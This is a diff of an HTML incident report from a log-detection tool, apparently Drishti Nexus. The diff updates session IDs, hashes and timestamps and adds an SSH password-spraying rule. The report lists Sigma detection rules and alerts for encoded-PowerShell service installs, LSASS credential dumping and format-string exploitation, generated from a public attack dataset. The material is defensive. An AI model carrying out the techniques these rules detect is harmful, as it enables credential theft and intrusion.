ATT&amp;CK techniques, chain of custody and the audit session.">
-<title>Drishti Nexus incident report - session c9a17930b15f4f43</title>
+<meta name="description" content="Drishti Nexus incident report for session 330979812cc0eeaa: incidents, cited evidence lines, ATT&amp;CK techniques, chain of custody and the audit session.">
+<title>Drishti Nexus incident report - session 330979812cc0eeaa</title>
 <style>
 :root {
   color-scheme: light;
@@ -179,8 +179,8 @@
 <p class="lede">All findings below are produced by deterministic, explainable detection rules. Every alert cites the evidence lines it is based on (<code>&lt;file&gt;:&lt;line&gt;</code>).</p>
 </div>
 <dl class="meta">
-<dt>Session</dt><dd><code>c9a17930b15f4f43</code></dd>
-<dt>Generated</dt><dd>2026-11-20 15:06:58Z</dd>
+<dt>Session</dt><dd><code>330979812cc0eeaa</code></dd>
+<dt>Generated</dt><dd>2026-11-20 15:46:29Z</dd>
 <dt>Tool</dt><dd>1.1.0-dev</dd>
 </dl>
 </div>
@@ -194,7 +194,7 @@
 <li><b>4348</b><span>log entries</span></li>
 <li><b>4348</b><span>physical lines</span></li>
 <li><b>1</b><span>evidence files</span></li>
-<li><b>696 ms</b><span>analysis time</span></li>
+<li><b>1347 ms</b><span>analysis time</span></li>
 </ul>
 <div class="cols cols-wide">
 <div>
@@ -210,7 +210,7 @@
 <div class="tw"><table><thead><tr><th>Technique</th><th>Name</th><th>Tactic</th><th class="n">Alerts</th></tr></thead><tbody>
 <tr><td><code>T1059</code></td><td>Command and Scripting Interpreter</td><td>Execution</td><td class="n">4</td></tr>
 <tr><td><code>T1190</code></td><td>Exploit Public-Facing Application</td><td>Initial Access</td><td class="n">2</td></tr>
-<tr><td><code>T1569.002</code></td><td></td><td>Execution</td><td class="n">1</td></tr>
+<tr><td><code>T1569.002</code></td><td>System Services: Service Execution</td><td>Execution</td><td class="n">1</td></tr>
 </tbody></table></div>
 </div>
 </div>
@@ -377,7 +377,7 @@
 <div class="alert-body">
 <div class="alert-head"><h4>Sigma: Service Installed That Runs Encoded PowerShell</h4><code class="muted">ALERT-000005</code></div>
 <p>Sigma rule &#34;Service Installed That Runs Encoded PowerShell&#34; matched on WORKSTATION6.theshire.local</p>
-<p class="attack"><span class="tag">ATT&amp;CK T1569.002</span><span class="tactic">Execution</span></p>
+<p class="attack"><span class="tag">ATT&amp;CK T1569.002 System Services: Service Execution</span><span class="tactic">Execution</span></p>
 <p class="details"><span>sigma_description=<code>A new service (System 7045) whose binary path launches PowerShell with an encoded command. Remote service creation like this is how PsExec-style tools and Empire&#39;s psexec module execute on another host.</code></span><span>sigma_file=<code>rules\sigma\win_service_install_encoded_powershell.yml</code></span><span>sigma_id=<code>3c8d2e1f-6a7b-4e9c-b0d1-5f2a8c7e6d33</code></span><span>sigma_level=<code>high</code></span><span>source=<code>WORKSTATION6.theshire.local</code></span></p>
 
 </div>
@@ -461,10 +461,11 @@
 <div class="tw"><table class="kv"><tbody>
 <tr><th>Detection config</th><td class="mono">configs\config.yaml<br>sha256 343124330fa73820ca57ab3f5aa98449cc67423f73ed028c6a0d273c7c563925</td></tr>
 <tr><th>Definition file</th><td class="mono">rules\sigma\lnx_format_string_exploit.yml<br>sha256 604ff56c80ff6e5436c030ee6f7947b2fce69799ee190e550a9ee85d0e73cd7d</td></tr>
+<tr><th>Definition file</th><td class="mono">rules\sigma\lnx_ssh_password_spraying.yml<br>sha256 065a7dc377abe43e008ec9ef3ca67678ed3ce98de2846f3e8ecf4dde61d9bc50</td></tr>
 <tr><th>Definition file</th><td class="mono">rules\sigma\win_lsass_access_credential_dump.yml<br>sha256 166b8bc47b6e2d8b049895f4dad958daee10ed53ea6a258dc7bd8f3eecb96f9c</td></tr>
 <tr><th>Definition file</th><td class="mono">rules\sigma\win_service_install_encoded_powershell.yml<br>sha256 7fb5bfaef7d321a68abd05064edb3ce381f85541c64a0ee2310351f8e4dea9a1</td></tr>
-<tr><th>Output</th><td class="mono">C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/drishti-scan-sample.json<br>sha256 664d62d9d9029229e693a5c9a7593e20dcc9ad31b5d37904341ae0787d445adc</td></tr>
-<tr><th>Output</th><td class="mono">C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/drishti-scan-sample-alerts.csv<br>sha256 88ea41bef39ab3acafee13f9a32fd94de5a2bd09021175bc3ebbfcdaa6b48b73</td></tr>
+<tr><th>Output</th><td class="mono">C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/drishti-scan-sample.json<br>sha256 14b7ae4339e699bac67094b5e659d6b1291bac1766f9c2fab47fccd27e61c51d</td></tr>
+<tr><th>Output</th><td class="mono">C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/drishti-scan-sample-alerts.csv<br>sha256 bf4f90384649fb044cf5c65f257b4e30bb892a0d1a7109875f516451638173ee</td></tr>
 </tbody></table></div>
 <p class="muted foot">This report file is itself hashed in the session_end record of the audit log.</p>
 </section>
@@ -472,13 +473,13 @@
 <section class="sec" aria-labelledby="s-audit">
 <h2 id="s-audit">5. Audit session</h2>
 <div class="tw"><table class="kv"><tbody>
-<tr><th>Session ID</th><td class="mono">c9a17930b15f4f43</td></tr>
+<tr><th>Session ID</th><td class="mono">330979812cc0eeaa</td></tr>
 <tr><th>Command</th><td class="mono">scan -sigma rules/sigma -audit-log C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/audit.log -output C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/drishti-scan-sample.json -report docs/report/sample-incident-report.html -pdf docs/report/sample-incident-report.pdf testdata/datasets/mordor/empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json</td></tr>
 <tr><th>Analyst (OS user)</th><td>BAWISKAR\VRB on Bawiskar</td></tr>
 <tr><th>Tool</th><td>Drishti Nexus 1.1.0-dev (go1.25.5, windows/amd64)</td></tr>
-<tr><th>Started</th><td>2026-11-20 15:06:56Z</td></tr>
-<tr><th>Report generated</th><td>2026-11-20 15:06:58Z (the session_end record follows in the audit log)</td></tr>
-<tr><th>session_start record hash</th><td class="mono">151c7f19c56e5987ad630bf7292fa1fe1e680729bd2a66fc184986bf644e91bf</td></tr>
+<tr><th>Started</th><td>2026-11-20 15:46:26Z</td></tr>
+<tr><th>Report generated</th><td>2026-11-20 15:46:29Z (the session_end record follows in the audit log)</td></tr>
+<tr><th>session_start record hash</th><td class="mono">092e9a62fe297bce132e748b66a51a7dd0921f7d30b901153888a46a09350ea2</td></tr>
 <tr><th>Normal hours</th><td>09:00-17:00 UTC</td></tr>
 <tr><th>Incident gap</th><td>30m0s</td></tr>
 <tr><th>Adaptive thresholds</th><td>max(static, mean&#43;3σ), α=0.1, after 5 windows of 10m0s</td></tr>
@@ -494,6 +495,7 @@
 <tr><td>Time-based Anomaly</td><td>true</td><td>low</td><td class="n">3</td><td>1h0m0s</td></tr>
 <tr><td>Lateral Movement Candidate</td><td>true</td><td>critical</td><td class="n">-</td><td>30m0s</td></tr>
 <tr><td>Sigma: Format String Exploitation Attempt in a Service Log</td><td>true</td><td>critical</td><td class="n">-</td><td>10m0s</td></tr>
+<tr><td>Sigma: SSH Password Spraying or User Enumeration From One Source</td><td>true</td><td>high</td><td class="n">-</td><td>10m0s</td></tr>
 <tr><td>Sigma: LSASS Memory Read With Credential-Dumping Access Rights</td><td>true</td><td>high</td><td class="n">-</td><td>10m0s</td></tr>
 <tr><td>Sigma: Service Installed That Runs Encoded PowerShell</td><td>true</td><td>high</td><td class="n">-</td><td>10m0s</td></tr>
 </tbody></table></div>




